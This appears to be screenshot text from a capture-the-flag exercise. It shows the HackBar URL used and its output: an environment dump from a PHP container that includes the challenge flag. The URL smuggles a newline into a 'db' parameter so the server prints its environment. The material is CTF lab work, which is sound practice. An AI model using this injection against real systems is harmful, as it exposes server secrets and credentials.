 MAIL=/var/mail/www-data
USER=www-data
HOSTNAME=engine-1
PHP_INI_DIR=/usr/local/etc/php
SHLVL=1
HOME=/var/www
PHP_LDFLAGS=-Wl,-O1 -pie
ICQ_FLAG=flag{1d3fcee5-76ea-42cf-92ba-58a27a2217c6}
PHP_CFLAGS=-fstack-protector-strong -fpic -fpie -O2 -D_LARGEFILE_SOURCE -D_FILE_OFFSET_BITS=64
PHP_VERSION=8.1.1
GPG_KEYS=528995BFEDFBA7191D46839EF9BA0ADA31CBD89E 39B641343D8C104B2B146DC3F9C39DC0B9698544 F1F692238FBC1666E5A5CCD
LOGNAME=www-data
PHP_ASC_URL=https://www.php.net/distributions/php-8.1.1.tar.xz.asc
PHP_CPPFLAGS=-fstack-protector-strong -fpic -fpie -O2 -D_LARGEFILE_SOURCE -D_FILE_OFFSET_BITS=64
_=/usr/local/bin/php
PHP_URL=https://www.php.net/distributions/php-8.1.1.tar.xz
USERNAME=
TERM=xterm
PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
SHELL=/bin/bash
PWD=/app
PHPIZE_DEPS=autoconf dpkg-dev file g++ gcc libc-dev
PHP_SHA256=33c09d76d0a8bbb5dd930d9dd32e6bfd44e9efcf867563759eb5492c3aff8856
PASSWORD=
KATA_CONTAINER=true
元素 控制台 源代码 网络 性能 内存 应用 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SH
URL
http://eci-2ze8hwdukyefa28w7k3f.cloudeci1.ichunqiu.com:8888/?db=%0a&table_2_dump=env